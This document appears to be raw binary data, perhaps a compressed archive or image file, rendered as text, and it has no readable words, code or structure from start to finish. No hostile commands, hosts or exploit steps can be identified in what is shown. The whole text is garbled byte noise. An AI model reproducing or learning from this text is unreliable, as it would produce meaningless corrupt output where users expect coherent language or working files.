��M��`� 00�� ���jH-�J01��D$�p���3t��q��A����"��#�����ʭV���, D�(�\H!���K��X����Vi<�I�-4eP7�4�r��.x6�"�D�t�0��I�@2X #HШ�@W��m����h=U��J�h���@��I<�0�^ 1 ��-�	��i��*j�C���:����j���#�: �Z"�D ��k�DX�M�K��_� Z�ܱ�ZKW5��5H ����7V��(�ɇ�bP��[�m�L[)����o�T0�HH]؄tm�eK��"�m�Tp7๚31�X�7�Dى���d8ά�1��
m�+����H��`���PK���;}(*����X�E��_$�"��Z;�&(W`@�|�f0�hZsF&�)Ӛ�.H�th�b��\����m�r�
c©t�`.��NX��Yɂ H ��m(��`�0븚��\��A R�08���)
�`��-
0� (�t�Vh��#xAl �m��E�/x&;�@��D�9XXD�6��FȀ?x�Qh֕��۽b��PxI�+�BS7#)h6�/ ��y�2,G���t�ғWH�(�Q��"��ƃm�'�~��I,��/��K��N�Y- 8)�ԫ$�����^8t��6P`��ȋA R� �EHÑ4�T\��t����E�L�C@�$@�?�*�RL@�k�v��̇A����@�fXž�%M��:�ésK�p�'Ha/����*��*��m �SO�,/l r�K8b���#N⺕��^XX���6��gH�Z0���#�D��؎5��
\�4}�C@�h����H���I@#8 Z�Rx�/�/���<Ø"Q�th5�  �ݚ(�܄�ʄ��e+yxa���a�J�L�@����)��w�C� @@؁��Ԃ����c��$F��
8�+J�C;���^���e(0��-��; 8��;� � )�+8 ^��	� *@ ' $R  �/��I��	�;�x�f�e8@ 
P�P0ި肤,��筕�P�\X�*H\�5X�T�7��pIP5��)H4��F`��s�қ��5�@
8b1腢�ǚ��腁�����q
h�3������
�I���"W��Õ�< 2����ٓA:�n��)�� �#@jI@�����-��8�:�� ��a�pTC���C7��(\�n6H6[�F��8��ɘ�)�J��؄/X�1�L��SSq������у5��op��.8�x��Z@[����>�)�S�Rx��\�<R�ʫ�CȀ$� ,�X�	�c�:�¡o��j؁>��3hZ�[��EF��H �(8@�0p4@�0H��..���ޏ`��@¤�/�(�Xi��=��8�(yLbV�G)H��X|��+�"m�х���pp�y��L ���K `�tK
��ī'[�G�	ړ H��a�F	8�Z���pd31����+��.x�@7��0��0�G��)�� ��[� ���H����4�Mݔ�Gx�U��j�6`�h 0��[�����f�:��v�������8t@L���, +�5��(��zc!� .�&���Gx�=}@�n�h8�-a��Иl@i��˄�G �RG�]u�L���;)����9����m�-����E�ZPX��\������~�vP 0j� ��v�Tάd�>x��3b8K@���o'H�8B�rE���=@�p�h��(�I*�	��X���2 7���h �>8 �O��"+�M����Z6�D�e@u7X�Twߤ!�ՙ�ޓa�&!�僑��OPI�E@F�����|gl ���Ȇ 0�/�_�d�I$H˩ ��E��?�x���1�4���8Й$�<����IX��<J؏X=#`G�l�3��e��r���{���9,T��UXLHU��-��_8�CX���叄Hx���1@�� %#�hҤ��>� �ذE�X��Q�h�b������,��a& ��V�[����*�@�@����H�H�7G��,j�h�� � iJ��̉0E�;dd��I�5�B��e��Q�Z\TaBſm!d����6�r���,��`�!dR� K���z Á\3D��E�v쐈e�@%���"t�T+>$R<��j������R���X<��_�>"�ձ Z�n���W��	�۠SP�ñi�]����#U$��FLJ$��%L�z��3g�4P��c�+S,0Kh��(��3W\!��
-��B����?����T�L��$��FD�2`�cd�A\E��c��$���g}�	E��B#�@K"��R�4�<3�?�<����g@��3�����	�0�CQ<�A@[m"� E�| ����o����Cz>��? $�@"$BG(p���&�a��� D����SL0`F��\R�N,Ҡ�&_l��`�`R	&X��X����9�AȠ��/b��?v�x����#	 9���-J���?c``�k���?=�O `���Ef r7�p�?��;� ��q�&�@�9�!b�)� � Ey�]�O�>����耬H*�<�Dk�!Dé�
��`)UL`�V@Jm�(����a�&SHR�ULDP�2����@���`�"v`��֑���Q��y$�!a�� "Ck@�BS�{�	/��C�����[P�O���?�S�mɄ�� q�
0W�h��\�M��q����?g�`C^O� W,��"�����)А�! �#^4a��D���^{d`)�l��NrcD��2���Ǝ/���cD��7v�O$�+4BgQ����)ڶ��h�Њ��G"x��d�+aD��	
�H�]f�  ���c<�;��<�T��>� t�K0C6�� )$#i����3t g`A1j�.F�l!�@,f �Rxb��D*� �ܢ	l�0�54"h��$Hq	R����&�Ny#21�Cԇ��U�E�����>��OGZk�d`�E,H���?NA�S�HJ�����4!�X�\�a��Hh��x��! '�I7��C�fP��T�\�����%�{�8�C �� ���?�~@ �3P�
�䖷���!�f,���b�B�p&��C\HA
ր�'T��h�z��M�	��@�P�r$(�?}��i�oZ|d���D��Yp�"8��CF� �x�)�M(�����,�b��T� ���J��]�Pv@+X���H, �PDm8�������"a��*�@�a���Γ@�\d-hF����0�B�
��T�؂�` d�
���?者������+z��?Tf�J�ۊŶ��″ �P�FT�9�E8 �X�3�hE4���+����+�W�3]]xA$@�
8�ը� J@ u��7��;�(��"�0!E�����HS����P���� 8��#�Fa E��jR�g����W!4A)��\���5��	����FE�b�] ����[J�G���F����f|�υ��^�8�G�D�M$i��&�����&��I,����Ѐ�c��� h�vt�hSO����P�,�&W�\��8̙E4W�>�2 ;`�u��t��'Ѥ�A�@ B�/h��T�u�k(BxG���$��+R�|h��p؊�m�\���ju���?h!.ըў9�AZb%|����.��#��N�H�p�1��(��Kz����z$F�`GE�����"�0�?�#����
F�M�$%*��"�	�L��\BzX�������t��'���|�	"�B=� #��k�>,A�D��i���C���r��ڀ��"8��H�wh0P����$E(R��a,{p�%�B� �1�G`+� �h�3�s�d?�p����8̜"��s~��6�} \ ���8�']��O�:�x� 
\�m=P�
���(@�,��&#���L��x$�0�f��~!����&�lAj�������@C}`��&
���&e=���5�CE���b��E��?d�"@�H&v s�8�m�S��S�p:��TR K�p��u�A ���筋4^ WQ$�@�#^Q��8"�C]�@8wbO@�<�8¿���xq���[��!4�V(H WH!��#�Q$z@��Ȉ�xF$4XhX���h|����l\���TD�@ ���� ��,��?��%�I� tTD�@L��d9�?@(@��IEtC����E�L��C���@�y�(�(8�_(��|��כ��5��m�'��l�B�4$��!DBg�)pԾ�ޝ��?���$�B���-����H�؁j�"QD���-P\%h@�@����?d\��"�B.�C��	�A �����	�?���WE�R6 B�D<( �����
�C@�s(@�AQ��� 8�R���B@`�|���UAtB��(�C'����#pA�M ����!��A�]0�M��'X��Sg,�g�����?H��K�Q�y�gt�E��	HlV��!d���Vȁ,Bt 9H�@C.@L�@���(�`;( ���QD��N[���?<�?0�����O�l]�< @|�Y'Xc'��@(� HB%�d�Rc56a'�6v�7� ��#�,�B�x�A	#C���'�]B���CB�=B�>>�aM$ ���O�M��dX �` dP���#6�<"� \B��P�)�A�PÚ� t�`��Cs��2�F��A!�C ��QC�$
��j
����8l������AP~*<B'p��A*�XlC�
�AUZ�p�B'����_�(�%(��.��Y
�iI;�M����!	$����@��P�XMa�D����K"�TxJCR ) B�� �:X��@<��R�  �b!0�%�C@�0Ѓ��0Y��1pd����Ȣ,R;d��g���:��P�'m}��#@	���Ё<htbc5��'�A���?l�vn''�+��.�V�!(A�!�&,X?E�z&�!ōjp��`�bB�^Έ�4T����#�bB���"�?����\`%Z�O�d��C<��`��Cs��IC]�d��-�v�I �LR�,��Q$�(��N� &8B*�B'�[��A(�@,$$ .�AX��z�?$�(�p���.x(tg�ghBi I#��Z�D�.��5Xey�b>�x}�i���"�@$Ā���!́d`@C��H�D�}%��!��ZB���X�,  �CHG�h��@@l�@ ��	�s���A�?d=�P5hN �$� �j�
Ċ�����.���3�J'Tal5v�Q��'x���4�L�/p�(x�#<�w��#�h�E<ҕ�P�"��F�"0��m��H����%&U��P��"R��"�"B ��%8�	(��vMht@�lE( �3a�2�kV5�:dC�CE����D1)@���O �%oR�4�4�$��n'@�4���*��j( +R�?(!.�@D ��/x�p��v�.H	@�'�aݟ����Q�>ҿ�B��>f �FFՠ-�E��" c�A�,���  / �C��"ģ��\����8��M�b��6��s�CU��� =(���֚
qW2Q���A��Ym��n(T#
dS�H�
l�+$��2aXc� 7z�+��#��L��,��,@�.��Y��g���O�@���#�@.D�����A�K},b�+b*��X��-���D@,�-�i�hq�:A��"h��-X�3X@�9Xn���Z@1t�	tM�IT	��C�y�퍬H�bp�A8W<T�4(�P@�P�*�@��Y�Y� �n�6�^�	%
L�+��@�Bh��B�z���abM�?���c��",�)�M�q�?��X��k���5�$��.��,C�/��B�R�� �@G�C4�/� +^��$�&7���m�EX�hA(@|,E������������ �4� :< :�L1B3�4lS�FvA0�(�0�U#V�t��/L���,���w^?��jd�c-���dd����&|��?��T4�F�.&U  %,�5�.4t1c����b�^��s9Ԟ�:��I��z���Dt�P�1)j����	]��6|MRDA�(:��D��Y��Nʆ�M���'��잰c�'4�<�0�F�$8������D"�k~$0���W`@?���E8�@RB� C-f��-TsD@�L�h 0����?d�6s��.��o�@���j^����4D�(o�F*^���I��3�T!�2��f�[s�쪎�0� �	��U�v�DH,l�4�)�?��(�A�� �~h�$��-��V� �v�n��k��ĀY.�$/ �tb5Z���+c-H�̶<��57L��L tv�x/ sWD��"�Cd��9���	%p�	�q"�?�����J2���%@A遷N���B'�u-UE�:$�?HEX�I@�E�w�L	#��64O	��t*a^e���Hx�$8�.��B�px�x8����[���`��T�?���f%�0�����(�j 7��B��B�CB`�'��P��]B*���A�� B���GЋp��t!:�)�w؃��C9��
(0E�Q�d�J��W�����8��ft�\ՙ���yHKg'����p1Aq�E,�-��T����@�<"�Lm�C�h�ϟ�'��+�=�� ���PB�$�S��@���/��po�V���Cqg�Y6 ���P7�@P I4@�C3��Ê����nl�?C-�A��f��"�_;��:�1E@���
 r�X������[|rJ̀���	�C��7��4A�h��AC���%8��/AqF�� �@�/{�NC���?�=Ix�(M%� �A\m�f�B���#E���Ku�"�@n؀| E�B@:�C�A6�:t���A(��E���G@AHA/���U ;�z�,@/��1��?@�\D�3ܹa�ʄ���0��Nb�#���{��J�}� ��J����ͿjKڂ��@|i��� Ģ1���sR���IB�И�E�p����&L%_d40�`k����P�)%�^�`�ǉ1�� ТK�b .����?(�$�Ht�8Y������
)HW���?��[�+�h�:,Xh���3F����������Pab�kR�JP���N��T��E�iL�2�	�&L�$�� �����9I����`�>#X�P����(�8,�BC��5��4e���X��J`8�|x�Xr��;w�QѠ��%5�Z�kv��l�Y�'�E�s�z����郶A�� �8�����?j~`' ��+r�B*����: � 	�1���+�TA�Xb�!6�X0�����_�',�`(1�"���� ��2�a��^2XҎ�X�a�5%��j���dȠRz��!m�D�0����RR�AG�
V���:!&���lBi�Zh�g,��:p� �������R@�u ��D�w�Ͽ�V��w�	
� ������j�j  r,x��0F����ba$f(� 7�H1�Ha+�DY6j��lb:�����7��@ �В>�r�V���zÎu9�@'j���A�3+Ae��O���G:b�	�� �!H,I���j�����8��Z��u�b�	T���&� v���� �?xp�� �1�XA*�,���(˂:^�Eef~K.F��PiJ	�7Rd��T���9��pa#�-Y�'	ʺq_��&�<@�dВ(�e�z9 !�w��c�����q'�BIVId�V� #LDy{2"�2�hK�A��[hf ڊ��Q��.2�',�A-:��;e��T������Ȧ����AQ�@��*��,
����A_7�YDiր�j�����I�`���p�E(B1?8��>��b���Dk��D"���I����lÚ(�b|�-��� �K���aR@b�x�$��E���0�P�
]xat�(R�T"yx8,��A'���?dqn������QzL� X�<��bX�2��HU�AiG!��j �A����B��!X���6����pXVR��h\���*0������
X�Va�\C)H�8���G�$1CE� rR�Rb���N�Ϳ��0�a_$r���t���7B[>㌿���p��h�>N �.��W8�#Ŗ� @!޳f��?���j���#��i`)���?ⲫ]�3�hJ B�P��`Qh�l��P�EJ,� -��2� �D���AeL Q���:.�t�sf*��-���� 
� �ҀV�@H�x��?��G�>Ֆ���D�ZU�B�6��C1�U����ƼF (�0X�����;>e-�)C3�P9�S�  ����<az�R��Ϻ�U�@������V�@<p�#8 ���?��8� ���!<�S
d�$#�]�J9T	ȴg��f5��Bu���px�XAj��<�@�>ZPN[�"x5C��( �Ta�J�������)\��A��m�#��Pc��`��{u��XF3X� ,�� �K��`���,��0����� ����F��N'dE��8@�Pp�{�t�"0#��X��A��3&�~@�r ���	���:���(1A��%?2�O�%2�
��Áꀖ8�Zs�J�Wcz� 
�J΂bu�A_���MP�XlC�y~$Kh|*X�iK��ɱ�ⳁL�Q�HpF��CK6�"��b,yf�A`P�s�e�:����<
xg�0t��d:�OH���hA��ؤl �5 p)�.� ���M�G��,�88�`�uE��x�Nu8�*� �97�H�?��R��sذ�-HBW��0l� ��E�k�\�������Oʟz�z!�3\�h@����t���C�1iH�	�(y]������c�������Ov�3���fl���@U���`_@r�m�dLT�8���{c��<+�A��[b�.�J9(`<�����0�8���n.eD@�boy��aKL���� ��&l�/���H�P0��T�B�u0�Ih ϸ�3�F4t�� ��3�P��I#=n,dpx)w� B����.�)�
B���RG/�f4��/`�f_`�<�C������ߦC�bF��� -�@®6#^�� �;�s�+���-1��*���ȸzծ�f|LP]h���
��!�⋡j)�\!*���v���"�>
��v'(��~�\�D�����T&=���ҩ�*�HHA�j����G߶��D  ``g`@�B�r�Ѐ�����������ΖP 	 AH�a�*j`I��6A�Ρ�X@�6K��Sx��^jR�A��l邂�؍r�, ��)� p'��>.(<��f�3B�H�ġ��ږA��,�JO���A@�����-�����  *�`L }0%P��%~Nk��6 I"�*(	B��
"�X �Ė�`P��( v��ꎌ�
!��ܐ��B&��� �����H1B0=�/-�f�
� ������ >m�ށ�0��@N`�����x��*���`h�K��`��)-�Px������}~šPazD���RPt  �ɂ����B�`̡�T�bh��J>/(��j��*!��.<d-�'�GF#:��
����j��!��ѱNf���رN �A �!�`+�l� �<��d  �����0�6�����r�.�
4���#��Hjf�|I��(���kb������)m)�(�AB��*��
���A�"Q���a"Ӗ�'��.��R�ba
P�'jRp�ʈ6���`<d�V�Ж����,��ax  �@���̣)0Ӗ�a�0I�x�.�F;�jR�+#k #�l�6�
, �^M��	���B�AB, ��
�A�p�T2��xoB<�6����:�*$�"�*������>A��S?- ��N�:`��\N=<�
$�
\��)��0C�R8�QJ��W'�2CbV���*`�l2` F�G��X�v ���@����ۀJ����D��7��C�.���ӌ̂P`Ƃe-8Kp)P@�� �PP
�TF�Bi�
EIY{L}���X��jR�)����X����Ba�ៀeMۂ5�\��@��2�G�l��N�"S�C,��PRj��������T3�B�� (X��X���4(P@�f
� l��ԏ�!6�C^A��J���T�� H��_b��w���I��@������b�Wٱl5(�!(��W���T��cJ�� � ff�f`}L �B�`�i2@>t�
 �jA5*	zi�`����b`rA�L�\�3$���P�<�a�@�K�`������J�rK\�K��<vˉ��2Y�A�.R}�Ba�rV�����(5� n�>`�`

��(I�ĄHad�%ձ�A�N�摲���!?��N �@X�ɉ㮴��ᦜh�S���K��`�D���: >1�`�� )�
�dX@�   8N���V �$^! a�������A��n�,�(����A��0�(e�(G�@��.vd=|{���_b`ƀ
NG��Jbo�#	*#F �����@���F&m�,@�X�_y6u���2u����P�j���`b11	���	�6a�!,��A-17��AP*ash &@"�!8��!�`t���d�(!Cj������ �`F�_��J##��{7�"�[���0`	�`���C@!4��2�@��
@�A��� �AV�o_j���� 7W�	��
D��7P8S<��>��ADX�)(0Wf�X��[<H ���8(>�V<N�j �<A#r�1fy
6��n/��@n@.!d�b��� ��Vd3��AnK#( {���dk��
3�T�J�G@�2bq:~D�!t � ��=~��z�ށ��2�p1q��j�$@��c$�Uɠ((8Pc�+�%@��/�$�&rw!�~��u����}4�WP�P`�E[`�n�6g/w�GN�
�e�@j@hd@� [��z)(����eGv3bQLh�(�� �.�}� � 	na�@L�6�t � ,���h���z��$e�@�D��N48K4����׉��K����L�r�_@�!	"���� (� I��Gz�6a�T�b-�rfP����� F$���1&@�w�����3�>!. .���d� (��A��4f�[�d@I��k`	T�
;(�`n��`��6!��
�`I;��
 Q<�`h�h``�!���9�>N�@J��d�WM/8�A�K�A_
s�4x!#C"C�{�@�GfH�D��ڢ}�����ņCFlxt$��!�A
 Pp!�!(��������w6��y]ș32�I�H`�3��[{驩`	�b����$栔��,!��a��~�t@He+�a+�"Ȭ�`r�����J��L�#�C3oU� :��r��W%@P � �� ��c2X:��Ԗ��.f�k���as���6;Z]�_!(ƱZ�@2����!�������ӧC)�d���	(�3d�[� 褌+�
�`	�I U/ �/��������A�� ����B��e�AI-  wq������΀4�L��)�,��ֺ��3y ��@�/)��<(�@��`A3��.[}l��5�����lX`.��E/)�z���!r��`n�A��3|�22:��ŉķ_�{�}#��D�`"'�I���`n��a.��@h��{Aɋx@hځVmQv��Z�.�r5?��#��6ӿ Y�)k�t�Y�l�	tD&H2B�:�B0��m	���.V��@�'�0�����`�� ~8< >@.����W�G��PPT�t���H�$�۷:�}/|(!��� )��ʡ?�T�Th�ء���!�̠�ˉ ��>ر�%@_�Aذ" ����^>��B��co��� ��Z��L*�ղ�r�a�1�߃"[�o��}�y��Bth��	�@�A�dO�2��l|��bd�	 ��a�*�@���c	&�\�O ̛7��7d��B@����Μ���A)W�܏<�����L��^���̹bm��0(�̿+���AǭŃE,�sY�e���4���T��@��S4LIt�O��y�j��W<%�3���&H���U���Dp���?c�̑�S������8��);���!EjO���@j��	&�6��EF�*&X9R� ���2D���������R ;dY)�N�?�@�#�D��l�{ ���+E ����	e'v�T�@���E�#���&I�jpJ��$S�%r��+��3VMx5����z�L1L0Z���&�$A����A�Nt@X{�a��@B	1���?��a%FP�e�q�f0�D���+�(�D=d�I0�3��\9ñE @T ���Np
 �3f�a�	m���05Q7Ü!�gX���p��sg~� �<�����A�d��TTI(!�������G�$��!L1���&XLa��s�'`�F�`��%A��j��)�\H�%�"�d�.�@��uc�-HF��
���Dd�вH.׼��Z�B��,��S;���
�3�9@Xb�;� &E�<�"�,P�O6��Mg�Q7���4Ly<5<ŀ)ePUB�#�b��V����6�`��X ���E zl2��Lq�RN�����q	)�*�0��2��G+����?���@��*ւ4x!�����,�h��z �A:�cN�d����N;\�VT���������2�nuO���0ڨs�� P` xVg�0|�3O�N"ĨXėV���|��~�H����"�$Ua�$h"EZ���ZՠI�$�,pI.# �C.���,�b�k���G{Tl[�b�[�R���*�x��d ����1��
�
 �:���x�`!� �6ns��4P��Xp��!r,�"�t��h�9dB@���]%1	H !�?Ƞ!�-2H)��<JO	�60��a*cī~QA@�@�z�	5� $D�)t 30|`��0�j���Bs8��#5�
7�|�Q�~e#�R���"�`X�� �0����\�+)�����< � ��!b6�  , �.��*PN2���l2Ӟ~R	�n*8� (r8�`a�
�F����� 	��j֖	4�DH��?a�lH[S�$~���t��np�A8`G2(�Hd�2=�Z���&HS���$t�N�a���?��#�"��?2�;H� :��"�q8�o���8ra�X�\;p�%��v�u8�����8�0�#��WxF,`?����\��( Lm &,f**�A��K@�l�[y
V���f �"� ��PČ��D�gHB����\\`G��k��]+��D8� (VY�T��x��-���U �k�;|�ЁtP����%v`�P$K�`G������(�	X���	�:8T
ԡ0j���	�(��P
W$S��2�A��ed_�A%�`E.L QBhBd�����GL8,j�$PwD�H��0���	��gu�U#�Ar�jF���X1��,`	0H"�c��mhI�Ӟ�nÁA �Q�0C����;l��+�@c��Ă S{#�
�� SϠ��R�aE"w�$�X4@�0���Qş� �����gIlъ4� ��
@
��u�	RR���o���l
萅����VU���c�@�h?k>p����^�����]�:lk�b��%(��	Pryd�(�5 ��3���OMش}4�S>HVs���QP�#8�:la��xK�q���7H�f�Az�g�&j���4�!\`Y�kb5��.h>\�����,�{6�v�c!�84c0�DIKZ�v�2��%�c.S��@�+D�G]MP�����x�L �e(���8�d� %�A]%b~�}�X<b
���?��_��,o��$ d��t氚q�<��g'���Lg��0Ƞ���ͬ=.�]�����>]�a���09��TZ�G����@�(�i�'8�'��Ƈ�}��/x\f��0�
&7�j���)� ��� �6_f�%e�<�d�'D�,�{-5����ַ�ݶLf��mJ Bi0��BcD�R�>�"	,���߂�`�p�gT��%��  6H�A��K�������`�2^m��+�S����I&��c��g 6������pvr�Wh�J"csXE2�(60	a�z1hp�lq3F�E�7"J�m��ԕFs�S�o�u� ��#�3GM�
�!}�po���Vo�d`� �^���*q `��6���Z$�yU=$��p/�/!:'j"3�@!d[�J]�'�a'qp���}h�ps�� #�	�B�1!���r6C�X�3�CUi�0t�� R�7�u`�4��5�Uo��E��W�hwE�P�,Ҕ���v�w��	�`�c����
�Q�����#2�6@''p̀x�AWFz*����8�q�'pT(p�(y67Dh�D���
����G� 
[�^`��hq15�{��f��3�|I 	� �`�P� IFgS v��)Њ ����Hh�4����� "�(p�Q%v~��wʸw� � �Pg4T�up ��/�LϠJ& �`' � �[�╁�x`�_V�P^�Џ�S6����}[� <���wy������p�R p� �`y�)�5	[P�#��� PI��[�XP�#MK�g�2>F� 		c���p����j��`J.q,���0@�p���J/�ϰL�-�T�vS�l�!�O�6 ��:�`�^0��	�p�@d`��֏wT(�B�A��m���ՂwY��r����{p	�z0	��� �����@����
����rGm!	�2_��0s��?J�y�	�4'h�q� �`�`	ƀo8����*�"�"d��]AD�&3)� }�O�P	���8?��	�՝���Տ[@<��6�uI]q��Y4	ޖS�i�Wá|���a�a Z�l����~:{Qop� �<�	��
���b1bc0$ $�5�T&:�b��䀢{�f�q`3kҰr���]����\^_!\!����
	�� 	S�^������<
��	�t��Q�u�	�ma�#b8oS0:`
�Z@qJR�r�w��~����l��'v<����_s���(P
��5p �H  A�q2�1]�����[ 3�L��P9Y�\y6�������
`�
O�]Y` ��:�Ƭ��z䳢�
� �����BU�sa��u��,�R(Q;	�@=y VP cP� 3Z �r�` ��
��
l`��{U�ei�U}%fp��
x �( �p	S�Y�#�a�A$��`p	z5�`HȠ��(��P���*pe��-p�'6 �X
����
a�:��G���糈F��0 �:���A@��M�K����C7���B	��� �gX ~*���PUPl� �nI�*y�bd��v}
 Hp7��@_�[��ID�Jv	1)� 2`Ȑ�� h� [�U&�Jϰ���W�9��Mρ
� ���	�Pp�
��	�)
tpn�z�`��w��1F�6d3b!�2�1�^�E�G��Â�F�	h� D������)P���	Plp�"� bg�4�d�X� J�/0z/
�P"��z�
(��0�pg�qЀ��p 5�ڡ1�V�� ;3�Ǥ�]`�$�|�T�THe!���� �1\�1��� P^����`�B ?c�^\�>ߧ1;Ls�ã|��A����P�	j�z�{�[��Y��e�E� �0
�K�	�}*�b'fiA[ [���4`�N]T��&
�q0�S�N:�2�2���6`Ƥ���]��0prTG�yD�	�ɩ�Sn��<�n ���}��
� P��(D;�vGp��:{m���}�:mZ��j�j �0
��h+��)	R���YCo�
(`����Ű� 	�@
=�	��T��a�`{�?N��1@5�a�x�$`�����`L"�c(KEq��L�K�m &L��t`�^f -
���P��e#
�<��iv!Y���}���[�����>�a`{P���
~��kp;�>l�
�̬4m}�=�<Aa0"�=
��5x��XP
 A41�$��2�`�0��HNj2����� *P��' L�B��0�rJv�c�ң� �0�n�
��hn��(�^{��Qj����|=�^����a��ʬ����}Ĕ�M�٫��mEP	�����ỽ�iHH��[0�	��$B���x@3�d"K�C˰	{�P��Y�I�19�#���� I鰣X~ �`ݤ�'��'���"P�(�~�`�lk�E��<�
P>����n؏Y��r��
 m�˩2�t���=�P�>{��ܷ�P�o+�X`˩�� �ܥ�jWpx� B�`	���Rx1�a�A
T��0��0�&�]`��L���k���J&��c{b�K:��TRNE�U 
���G �e�fг@L� T 
�;����e���0�h~ߛ��Y���S�,̾�^,��K�j}��X�
���=�]���W���!m��j �3I�F��l�� F�Ί��pe��l��0��d�}'�51�Q:���_�L+=�s�&
��}M����_��(�hoӞ�R�{*�i�l��G�tP0+̣�����&l�a׫h� �}���
޵����������W�dK&j~����"b�� �Psp 1@be}�!@����֝TI���� ���A<�Q
�Ф[�����G^�o�^Y0m���\� jQц��!�?����晍��2k
k �I����E2����.��٘�(� x���0�����G�&� ,��0epS�?�ep���jSx�ec�,0�܅0$�sp��u K���9����� �O`��<u�����I44�2��.QY��h`˄	S^�� �������$������&&�Tk���Y�Hy	F�+�_�*���:��?�l2�3�"�@�S�`�bF�-��{�蟉X"(,�P�ŋm�AB�ϟ�ě$ɿ%n��)ÁH���fA��.NX�`��?t�H��A�3�x@��d�'S P�H�Q?���4*˖II��@��G��l1!CC�T]\86y�a��-0e�*�)ifYZ��͝E
�kth��E������*�3N��#���W�BA���t-����D �
��y�H�*����C/�Xb���&����0�Ck���8�� �����L�0i�	����(��Y��P
���"�!�9���'�c^���&�!���PN�f��%�R��
�֠�5t*��FA���B�(�����,2/:����G�|�b�\1A�g�I�EhC	���/�X"	�0���A�M��e�2�8�2�!�"�!��i��(���,���2I�:�q2�${ Y�i�27�J�ʘ��?�`5��XUU#�2�B*�b9,��B��d5-ZC�x�e�!�O�y�
����s<:��;��Ri�����>�B�F��i������
L�h��[p2�9����8UU#�&<lUx8�b�f @� A�W���{4�^���wE�U^��kU��bmU[���e����W��e�0�@E&8�\��"���!�
�o�<�db���J�5��;�TP��`��J�]�ō0��c���X(�AoT����;(��ɕ�I����=�o
Le� ��K � ��n�ƫ�2ւ])�@3����,6�$'�`"�@;� ��p҈� �#.|`/����(!X�ﾋI �0�'l#!8 1f`8�� � Ow�UX$z��f��<�aT	���ύ�
ðZ��X� ��@��))ISTb������!��!"V����(�
���8��ctTtH ��F'	 @j���?&���pU�� �1�� vh��e&0�� ���"�� :!�� &��(8�66��� ��� ]!W��N�p�v��>�Io�T8�0���s�K�D�1l@�0	^"�����eH�p��bZ���7�L!�E`�G}���3p`h�X��R��RL�~�+E$�ڪ�A���k���8~hUF U��,A,� �'���Q��(�!��HG22�d$JPy��Nl����G�e�O~�T�P
D� *peV���B��$\��, TK`E��
�$��K؅��ŋp��.�8��ч</-����d�1h���P�pC ����D�  P@z���+��-�a��c A90�6�}1�j�R, LP��:�'<�_��
�@��&��CI��,�g�r�@B$��dk��N�c��x��x��KJ�'H�m��Z`�P�4� ��
!��{��?t��Y��v-�Q8� !� � ,    � �  � ��e`� �ڭ��.
*�# �]�P��/ x\�3P$�5�R�a��M�"�:�*�%G��1«L�[v��c�V�9��� �%5u��C�y����C93ÊK��ٳeI��������X���?�h�`�f�<�1񟂁�v���w#4��P�!��	J=��Ñ//DuJ�7\4 0b�O�]w4�QEƗU�DX!ȟ1Jhm�p��
�*�c'F� +�0c�5����9�#0qE�oG8���`���yZͫC+�c���`��Z�G\�@���� }���d��Љ'�L��(��r�*��1�/[��������-T��!�4x�YT0� -|��$N A�a���,;��b(��eg�d]UV-R��� 3�4�ĕ�F�Mǐ\�W!Z����d 9�������

�� �'	�a�#
A��)��܁ e�r7	q�I�q�$B�a�B�rH��@�"�0CM
h�P<y�h�ǬP��H���1�q���p��@��Oh�'�e��@��I�����3�|a�+����$�3JnpBÞ�2ˣT�A�$����(�#S�i�#E�ᅥ,���đG9���O<NlT��������^(	Ė�%�Kaf�j�~� ��;��*�6�X2�;�v�88��l��G������-���?K$�����E�B��Kg�	���c���TzS��s�jX�|@�9��@-,���H�E��0�1���WA���u<��%�??�B���_��ȳ0?!�HҢ�^�!�$-2��K,q/�G��(���t'�<�1��p��jt 0
�r���C;�b�Rx����Ւ0�5���}3��cP���7;���P'W���@6��pOl��o:�I����=/���^���b��n�u���$Z;� ����a����/8�P�o TB��2��hb��yBn�.l�`���c9�V��8CŘ���'�<!���.l�3�E�K��x� $ u� �<�4Q��tP��q�H��1�������W;胲�P����B2F�ǰn���[Ƣ+$c
��C��C< _V�0�.�K;��PH�	lR�?����!ap�6wVDq���A-�.^�J���
D"2 �"Ơr�	0�;恑lX0~��[�� 1p�}�
��G�CW���)A�C Y&���D�S"����@�/�<���:@�H��@�(&LK�-c҉,�"]� �*�p�h`�c�� �=t`P��:df��h�@���rdS�?��?İ�p�%ǐB<Ţ��#"�Tr�e�����1i���U��� P&4!P@[�-
� UHʋ����T
V���	��Z��; ��=� +GP��5��A��'d/U�x��c|�a7��$r#�"&,@�bگ���?����5q$f�3�.T4�1ag���R�`2��D��-+��o�������08
0����m����%>��,�;<�d`Ն́,�C@lX�`�"I
�O�ٸ�T����+���(�6̈́�������+�[U
N�(V؂-�m�0�(�Ѓ� �v@��ld]r�S������6]�1��G6ȝZ�#=�aD�ZY����#tD�e� ���L'h� N8�\��?d3�I0!�ʠ�]�b��C$"!=�!
QP���p��b�G �k�u	�@�3p�4� �(C�Ub��!o�fb���&.wZ8�?����.#L��a���:��:B1���o3Y�@�0U.�D��G�������7���` O	�Z�`'@By�x1��BX!�ys��1��i��T�xS,���	��Z8c���@B6��J�܏�-݉��!'(�+@�&O�B&`4�?�V	�:���r%��r��ޠ��@�Z$�4 ��K��=��pЋ��װ����Ocڭ�r@b0k���T�
A�i(z 8��s8�w�8p@ �貘�`�=2wv  � �!E(L�l�����''3A���2��� ���4�5@����Gq��Kć�?X�)�`���>�d��r��#,-�9E�.����A�ÎwRv��2��_�-9? �l��BݡkH����H�r��@����VS�e?�k^�A���&����Cc=��D �����0��@��fXC,�.����kx@n�*������~pƲ֡ 0�)D��QÑZv�â�
��4p�
	0
k�
Ug!��d�',eI�J�����`�� F�H0{�	� 	Рr�9gP��E ��A	S$X�P��}3�s�<����0.t��zSr28&��Nu1IAp���a@pBun0Zh9,rOE�����J�`� 	�0jp� |�L]b
	��0�@ �,�Q(� �f��qx/�gM7RT�Wn��h��I �S�=�[^s��� ��� �P�
��)�^�IV"�"-B�
�H�(wp �@
��S�@
$�ﱇ�Y+P<����� 72<���ipr�x��/�`M��%��B!(��1>�,`�f�,Qa�T� ܡ� q�	��:��:(j51���[0۲-Ҁ��'8�?L�WS	� 	�@
��P;� �� R�0b010Y,Z���PS�0H�+ �� (aq�uo1+/�;`&}�~��݀a�} ^bq#� � ��
k�2�0s!�1G���c�'ـ�0!q9���`��h�r�	�@rH�{���G�T�001(�7�� b"ГֱS�Pm�2f#=G�MH��]��΀~~�8�;GT�Ns�>�	��i3L�Y��P��WW�d\`��x�^0d0	PF�	h l�
